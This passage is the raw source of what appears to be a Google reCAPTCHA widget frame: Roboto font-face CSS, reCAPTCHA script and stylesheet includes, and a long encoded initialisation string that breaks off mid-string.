  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="xLOJkQbVWuG_DhgX2HZ4rg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="xLOJkQbVWuG_DhgX2HZ4rg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xLOJkQbVWuG_DhgX2HZ4rg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wo07JsK6cVIdEMKVdsO5woYiTsK+QhnCmcKdwrTDv8OwJ8O5cBTDm8Kmw53CmyXDscKjw71hw4oxwoHDmsKfw489LD82eMKfw54dw7/[base64]/DocOtwrwSXyjDhhwMC8OwSsOMw5UTwrrCnsObK8ORw6/Du2bDsR/CmFbCtGjDhMKSBFnDkwpnGXrChsOnwq/Dh8Klwq/CrcOdwprDkBRHeCxDwqHDrxlNWWoSMHEpUsOnwobClREpwp/Dnz1LwqBHRMKwJMOrwqXCtsOpRgnDmcK9EVI5wr3DicOHYBkFw49cc8Oqwp3DiMODwqc7w6trw5/Cl8KuCsO0K2kyLcOkwrUZwrDCucKtTMOXwrfDhXzDtsK7a8KIUcK0w5dxw4XDhQx6w5LDnsOHw63DklHCjcOddsK6I29UMz4FZxNpw7Foc8KGIMO2w4DCg8Orw7PDqw3DvsKuAmDCmkLCtsO6wqR0GzQgwr10w654w43CscOzw6rDu8KZWsOiE3U/w7IQwrZqwo4Nw7/DocOhbRzCusKnfmnChRzDswrDkMOfwqLCsMOle8KyR8Opw68pP8O0C8KAw4MmVGbDo0HDj8Ojw53DplgCN8KRw4YGQ0UDXzMKw5vCq1jCrnIwPmfDqULCj8KSw4vDhcOGw6/CoXhlwr/DoEHDocOBw6TDvnV7w59YIsOsw4jCl0kUwp/DtMKKw6lJwofDrnrDjE3DuFDCsMOfwo/DmTTDlMKEQ8O6WCvDpsO0XcK5MEtIZsKeVcOVw5rDrsKna8KMwqbDj8K7UcOvw51lw4LDq8K4w7NoKkrCkMO2w7JkWMOMcEzDqcO3ASzCsAMQZ8OqFlvDnQ4YI8O6CcOoU8K9QWM2dQwWw4HDuUIMwqw5MsOpw7fCk8Oxw7t/w7J5wonCmsO5OsONw6R7dAzDksOxPsOWwpgCw44Uw63DrMO0woktwr7DucKTw6l/w5fDqcKKwoDClMKzw4hnMlDDrMOUGsO1woHDgkRlwqDDnUhww7wrw4MQFMK0w7IQw7pww6/[base64]/ChMK+BXogwo9eFcOvw5nCiErDtRUEw70lOsO/[base64]/Chh7CqcOiDcKldzckw6nDhErCrREEwrjCusKKdsOME8OLwqXDocOqXX5AMkTCkMOnAAXDkMK+FcKie8KvQwXChBp8wq3DgS/CgQbDmTQEw7vDoMKawozDtX1WQsKDw48iKAokwoVOw7sxD8O3wqIMwowRNit/wolkWcKdw5bDl8O8w6g3dMOTw5vDisOCwp4mFH/Cj8KmRcKXSgrDnD0swrfDsD3CgAlcwqLDlcKZDcKvHyPCm8KPwroSMMONw4rDiy4vwpgbJ8KXEsOrw7jChMOpNsKDwrNvC8OcIsOYEnUswqnDownCsx/[base64]/KktnCVDDtm7CvA80w73DosKkwoFsVwjCrUZ8P8Kzw7zCnRnCjVzCgsK+XsKiwpAfNsKUFVl9w5lLJcOuKBtJwpPDsUYhVl50w4nDgl0mwq8bw60ya3Q0fMKZw7l9w79ke8K9w7g0EsKrLsKWGiPDpMOzSQNow6fCq8OeUiooCB/CqcOGw6VjJhI1w7gBwoDDuMKNTcO5w6szw4PDoUnDqcKCwrjDn8OTccOre8Ksw6PDqsKtbMK7QsKVwobDqRbDnUrCm2dUFQTDh8ORwpvDgRzCiMO7wrRSw5PCr0Quw4rDmjpiI8KzWSbDrEPDkTjDkj/ClMKjwqkjQMKlOcO1IMKzG8Ovw5TCgsKzw7wdw5F3w6JdSm3DqkfDtMKpX8Oww6kKw5LDp3HDl8OCMjIVBMKTHcKUB3LCqsKQDwlcB8Ozw4ZOFEDDiVJVwqkhdMO0GGsww53Dt3LDlMO3wrtmC8OJwofCuVsswpp+fsOxIBzCth/[base64]/CjVBiYEFRKsOwwoLDj3VBw4svUMKvAsODwpHCk2nDlXPDhsOtWsK2Vh3CusOpw6/CtA0kwrR/w5MaAMK2wpMYbjfDoxUkTD8REsK7wrvDthd2TgcIwrrCqsOTW8OUwozCviPCiEnDt8O5w5cCGj0Gw5sFMsKKNsOEwpTDhlcwO8KQwr1MK8OAwp7DuVXDhWzCg0YiecOvw5EewoBYw7hRY1zDsMOMXnojN8KGVlgEwoshP0TCh8KMwps/ZcKQw4J9wo/CmsKww7gxwqDCsgDCj8Kowo4tw4/CicOPwo5+w6J8eMOPYsKqOh8Iw6DDv8OuwqfCsQ/Dv0NzwrjDpU8CGMOiIWszw6khwpEJEhfCuGJbw7RUwpjChsKWwoTCu1dtecKYwq7CrMKMO8OLH8OUwrM6wpbCocOIZ8OsJ8ONSMKdfBjCuhRWw5bDs8K0w6TDoDDCmMK6w49yEVbDrk0sw4MkeATCj33CvsKlf0ZYCMKSJ8Kyw4zDhhtCwq/ChybCp1/DjcOww51xU0nCrMOpMBR7w7dlw6YWwq7CvsKdf1lTwrDDuMKsw7YsZFTDp8Ofw53CtUZFw4vDrsKqfxoyfcKhTcK0w5/DlwvDk8KWwrnCmsOBXMOUYMK/SsOsw63Cq0fDhmtYwonCinhJZxVMwrw6Q1snwpLCoGPDm8KBUMOxW8OQccONwpDDl8KCYcO3wrrCisOfY8OlwqvDtcOYKyrDp3bCvmHDmEljZj1Hwq3DpQnDp8KUwrvCicK2wqg+EsOQwq1AF2tZw6hcwodjw6HDpgdNwpjClEo8RMKmw43DscKFVQ/[base64]/CpDfCiMOWw6sxN0TCvVFhwosRFsOudxxSwojCqcOTBcKCwpbCtSV1J8KpXnc0JMKxBGPDmcK3UWTCicKywqtDW8K+w6/DvsOHGkAWRRvDo05xR8KwbTnDkcOuwpXCsMOiLMKzw69VZsK1asK7WDA2AhDCr1QFwr1xwpfDlcKKUsOXV8OQAmQvYD3CpwYmwq3CgUvDpidfeUc1w7ZVWcKgw6lzAAHClcOyTsKSZ8O/OsKoVFlbcVzDmkvDvMOdSMKFZMO4w4XCvhbCicOSeHcOHk3DnMKQJgpRCzVOZMKKw63DkEzCkCvDnk0BwoUtw6bDohvCq2pwf8OZwqvDkmvDnMOHKx3Cmn52w63DmMO1wrNLwoMUcMOnwrDDsMO/fmFLSDTCkSI0wrcgwp0LD8KbwpDDocOWwqAuw4ECZz4VV07Co8KPAyfCnMK+U8K3Di7CncKLwpXDt8OqMMKSw4MISFUdwrfCvsOqZ3/CmcOiw4TCtcO6wpA+EsKIO0JveB9sU8OjKcOLLcOxBT7CkSDCu8OHwqdkHS/[base64]/CjsO8w5fCucKLYzcLwr/CosOKw4N/WQnCtsOjwppjVsO5aFp3BsKCfCAyw4R9OMOEJwRpV8KSwrZxNcKRZR3CrnQfw7tuwp7DlsKjw5XCsXTDt8KzNcK9wqPCucKcVAbDlsK2wqbChzvCsSYGwo/[base64]/[base64]/Kk9ww4NffH7DgcK6wr5tcMK6OsKJw6rDkjvCtinDqgxoMsK6G8OXwprDnXDCgj1kTD3DgDAQw41hwqppw4XClE7Dv8OSJznDl8ORw7AYO8K7w7nCpWbCscKJwp8gw6JldMKGDMO3JMK+TcKNO8OxWETCmlHChsO3w4/DiT3CjDE1wps6KXrCsMK3w4rCr8KjZHXDmg/[base64]/[base64]/[base64]/CvnPCicOvwo/DsMK8wqRqwr5zaHFTwpk2N8O0NMOmwqE/w7LCicOTw64ZOyjCncO2w6rCsRzDm8KLHsKRw5vDk8Ovw4bDtMKYw7DDjB4cJwMeHMOzYw7DqinCnHkwR3ovUsKBw77Cj8KXIMKrw7YaUMOHCMKSw6M0wpgOP8Ktw7k2w53Dv3QoBU5Awr7Cr0HDosKpP2/DusKuwrsXwqbCqR3CngE+w49VKcKWwrkBwpw5K0/ClsKEw5sSwpXDugrCr3JOOF7DjcOmJyYjwoQgwo1JbDnDiCLDpcKQwr0Uw7fDnGcmw6s3wrJrE1HCusKvwpMowoYmwop7w7dtw7xjw7E0RBp/wqfCrRzDq8Kpwp3DpQ0CQcKtw7DCnsKSbEwsSBrCsMKxXBnDvsOzNsOQwq/ClhFkNsKCwrkpBsO9w75bU8KjEMKdQUNZwqvDk8Oawo3CiE8BwoZcwrPCvTjDrsKcT0Juw5NzwrxQRRPDq8OtaGDCiDZMwrBmw6kVbcO+Tms5wpXCocKuFsO/w49lw7ZbanMhXC7DlXcBKMOOXRXDtsOJSsKddko3LMObSsOuwpzDhj/DtcO1wr43w6Z2JVh5w5HCrW4XR8OJwq8bwrLCjcOeIUE2w4rDnCNtw7XDkUFwL1/[base64]/Doh7DlG9VOVrClsOkwofChcKtZUTCmMKnbw8oOnsDw7/DksKoIcKFMDfDtMOIJA9hfAUJw7s5csKWw5rCvcOwwphrfcOwOUgwwpnCm2F7LMKswrDCpnkmUxJBw6jDmsO0K8Oww5LClxRnX8K2SlDCqXDCgl8Yw4dxFMKyfsO0w7/Csh/[base64]/Cr8Kww7DCgU88GMKEwrRnw7RROsKvwqfCmMKTMS/Cn8KXUiPCpcKIAjLCtcOgwpTCqXrDlD3CrcOvwq1Cw6DCgcOSD37ClR7DrXrDjsOdw7/DiT/DgEYkw5lrDsOQWsO6w6bDhR3DgDLDvh/[base64]/DqmXDmHrCg2dww5QAwqTDm0dbO2HDiU/ClMK3w78+w6ZlB8Opw6fDmX7CosOdwqpxw6zDp8OPw4bCpSbDtMKLw78nSsOxMSLCrsOHw55YXGN/[base64]/[base64]/CkVp9FSwow5zDsBDCncKswqDClUwOwp8jw5N8aMOiwrTDusO5M8Kdwogjw754w5pSd2tYQQbCjHLCghTDj8OzQ8K2PTlSw4FYD8OyVydnw67DhcK4fXbCtcKvJ2BZasKkUMOUEn7DqkU4w6FsdlTDrx1KMU/[base64]/DuMKhw5/DkMOkITBZw4HDtWoRaCXCnsOnwpLDrcOewp3Dn8Kxw7fCgsKnwrFvMF/Cv8OHaEgqEsK/wpIEw5LChMOcw7jCvBXDkcK6wpPDoMKKwpNYOcKYB07CjMO0dMKfU8O9w4PDvwluwpxUwoUsVcKaC0zDgMKUw6zCpifDq8OKwpbCncOxVwgWw4/[base64]/wow/[base64]/[base64]/[base64]/cR7DrcOzwpIRAhLDqwdYw5XCqBZ6w6tnX2FCw5Iqw5xaw5LDhcKbJsKIEj4Fw54/F8KowqLCq8Okd0jCrHkMw5I7w4HCu8OjBGvDg8OMTETDssKGwqTCtMOvw5DCqsKAdMOkNkXClcKxUcKnwoIaFh7Ck8OAwpc/[base64]/[base64]/CisODwpTDuMK/Tj9tTMOTLHzDqhQ1w7jDgsORCcKPwo/CsyPDqgLDkUTDkhnClsOjw73DvsKQw7MswqHCllzDrsK9ZC5bw6YMwqHDrcOswoXCpcKYwoxAwrfDqMKgD2LCsX7CmX1yFsO+GMO8M1pUC1bDi3Mxw5UZwozDkRU/wocowohsX03CrcKcwqvDuMKTfcOmF8KNQG/DhXjCo2TCvsKnEXzClcK4EDIGwp7CpW3Cm8KxwoTDvzzClxEawq9aUcOHb0g5wqkiInjCicKhw7lDw5UyeTTCqnNOwqkHw4PDglDDuMKuw7hTIB/DsQjCtMKACcK/[base64]/Cl1MEWjZZUsKWNcK6w78xwqd8Q8KDYwDDv0TCt8KWQxDCgRhdScOYwpDCtXDCpsKRw557BxbCpsO/w5nDq3wswqXDsnDDrsK+w7fChybDlE3Dh8KLw5E3I8OnGsKRw4ZHXgDCn2p1WsOiwpJwwqHDt33CiEvDpcO1w4DDjnTChcO4wp7DucOLEEt3I8OewpLCvcOwF1PDgF/DpMK1WVzDqMK3EMOkwpHDllHDq8OCw6DCgQRfw74hw7DDk8OgwpHCujZlIQvCi1DDi8KDecKoMlQeGA44L8KpwqsMw6bClGcnwpRMw4VAb297w5QGIynCpFTDlUdrwptFw57CncO4Y8KlNFwpwonCsMONQx16wqcXw4B1YiHDh8Obw5w3ZcOSwq/DtRdoH8O+wrTDu2tTwo9tDsOHXXvCkGnCuMONw4ADw4DCkcKgwqnCmcKwaXzDrMKawrAbHMKXw5XDv1IqwoVSGzsjw5Zww5PDjMO5RCslw5ZCw53Dr8KjSsKvw7x/[base64]/CqH4+SXDDlHHDnw5gwrfDqsK9ShPCrRgRAMOWwrvDt0PDu8O/wpdlwosZMmIAL3lcw7LCvcKSwpRjLmXDrT3DrMO1wrzDqz7Cq8OUZw7CksKsZMKAY8KPwo7CnwrCl8K3w4nCnxbDpcOiwprDsMOjw5AQw74hPcKuFjPDnMOGwrvDlHPDo8Olw7XDpXo5BMOEw5PClyvDsX/CrMKQK1DDnzbCu8O7YHHCsnQxXcKYwqXCgSgqb0nCj8KSw6cLVEZvwrTDkR/CkUR5OgY0w5/[base64]/[base64]/DlMONGMOWb3XDhMK3wostwpVhCsOyCcOMZcO7w6MZLQ5ENsK9WsOqw7bCu2tVenXDu8OFGAlvQMOxJcObEituOcKKw7l0w6hMG3/CiWoOwrvDtTJJbz5ew5nDi8Kmwp0pO1DDucOywpA+T1Vqw6YJwpd2K8KXTC/Cn8OKw5nClgk8DsOLwqwjw5IWesKVOsODwrR/T28XBMKPwoHCtynDnTU6wo0Iw7XCp8KGw4U6RUrCtXBzw483wpLDssK5PnsUwq/[base64]/Crz1kd116w6EnPcOEw7gIw7NmwqTCo8KxfMOdW27CkF3CmWfCjMKuOlkAwo3CgsOzeX7DumEuwrzCmcKkw57DlAoIwrwdXXfCm8Opw4Rbw752w5kIw7fDnG/CvcKPdjzDhmUABm/Dg8Oew5/CvcKyYn9+w5zDi8OTwrN/w48cw5dGOzfDphHDlsKSwr7DtcK5w7gVw5rCtmnChxBvw5XCm8K7V25Ew7wdw6nCtUYBc8KEecOkTMOrbMOjwqPDkG7DqcKww7fDqw5PLMKlGMOXI0HDrABJRcKYbMKHwpjDryMNWHXCkMKAwrHDhsOzwqI+OlvDty3CuwJeFU44w